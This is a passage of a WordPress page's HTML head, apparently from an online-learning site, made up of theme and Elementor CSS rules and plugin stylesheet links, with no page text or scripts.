.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://icrionlinelearning.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://icrionlinelearning.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://icrionlinelearning.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://icrionlinelearning.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://icrionlinelearning.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://icrionlinelearning.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://icrionlinelearning.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-319c7edf:#7A7A7A;--e-global-color-214252ae:#61CE70;--e-global-color-35c3e40e:#4054B2;--e-global-color-7c2567de:#23A455;--e-global-color-5dffc7f1:#000;--e-global-color-750a0f05:#FFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1580px;}.e-con{--container-max-width:1580px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7160 .elementor-element.elementor-element-2c39de67:not(.elementor-motion-effects-element-type-background), .elementor-7160 .elementor-element.elementor-element-2c39de67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://icrionlinelearning.com/wp-content/uploads/2020/06/icri_online.jpg");background-position:-1px -1px;background-repeat:no-repeat;background-size:cover;}.elementor-7160 .elementor-element.elementor-element-2c39de67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7160 .elementor-element.elementor-element-2c39de67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7160 .elementor-element.elementor-element-3415ef33 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7160 .elementor-element.elementor-element-1b90eb7.elementor-element{--align-self:center;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7160 .elementor-element.elementor-element-1b90eb7{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:-4px;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-item > a{font-size:15px;}.elementor-7160 .elementor-element.elementor-element-1b90eb7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-30b39d5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-30b39d5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-30b39d5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7160 .elementor-element.elementor-element-30b39d5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7160 .elementor-element.elementor-element-30b39d5b > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7160 .elementor-element.elementor-element-2223c129 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7160 .elementor-element.elementor-element-2223c129.elementor-element{--align-self:center;}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7160 .elementor-element.elementor-element-2223c129{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-7160 .elementor-element.elementor-element-2223c129 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-1710eaaf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7160 .elementor-element.elementor-element-1710eaaf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C81E23;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-1710eaaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-1710eaaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-1710eaaf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7160 .elementor-element.elementor-element-1710eaaf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7160 .elementor-element.elementor-element-63cb5263{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-item > a{font-size:15px;}.elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-28b3c44a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7160 .elementor-element.elementor-element-28b3c44a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C81E23;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-28b3c44a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-28b3c44a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-28b3c44a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7160 .elementor-element.elementor-element-28b3c44a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7160 .elementor-element.elementor-element-7cfc216d.elementor-element{--align-self:center;}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7160 .elementor-element.elementor-element-7cfc216d{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-7160 .elementor-element.elementor-element-7cfc216d .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-5f2d365e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-5f2d365e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-5f2d365e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7160 .elementor-element.elementor-element-613bdc4c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7160 